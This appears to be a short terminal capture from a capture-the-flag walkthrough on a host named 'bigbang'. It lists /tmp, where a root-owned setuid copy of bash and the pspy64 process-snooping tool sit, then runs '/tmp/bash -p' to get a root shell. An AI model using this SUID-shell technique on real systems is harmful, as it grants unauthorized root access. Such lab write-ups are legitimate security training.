 drwxrwxrwt 13 root      root         4096 May  4 17:22 .
drwxr-xr-x 19 root      root         4096 May 30  2024 ..
-rwsr-xr-x  1 root      root      1396520 May  4 17:22 bash
drwxrwxrwt  2 root      root         4096 May  4 16:01 .font-unix
drwxrwxrwt  2 root      root         4096 May  4 16:01 .ICE-unix
-rwxrwxr-x  1 developer developer 3104768 May  4 17:14 pspy64
drwx------  3 root      root         4096 May  4 16:02 snap-private-tmp
drwx------  3 root      root         4096 May  4 16:01 systemd-private-37e658d9a7ac4f43924d6a7ae992cac5-ModemManager.service-VgNZUX
drwx------  3 root      root         4096 May  4 16:01 systemd-private-37e658d9a7ac4f43924d6a7ae992cac5-systemd-logind.service-gFNN5j
drwx------  3 root      root         4096 May  4 16:01 systemd-private-37e658d9a7ac4f43924d6a7ae992cac5-systemd-resolved.service-NNhNto
drwx------  3 root      root         4096 May  4 16:01 systemd-private-37e658d9a7ac4f43924d6a7ae992cac5-systemd-timesyncd.service-wsvas0
drwxrwxrwt  2 root      root         4096 May  4 16:01 .Test-unix
drwx------  2 root      root         4096 May  4 16:09 vmware-root_599-4022243158
drwxrwxrwt  2 root      root         4096 May  4 16:01 .X11-unix
drwxrwxrwt  2 root      root         4096 May  4 16:01 .XIM-unix
developer@bigbang:/tmp$ /tmp/bash -p
bash-5.1# cd /root
bash-5.1#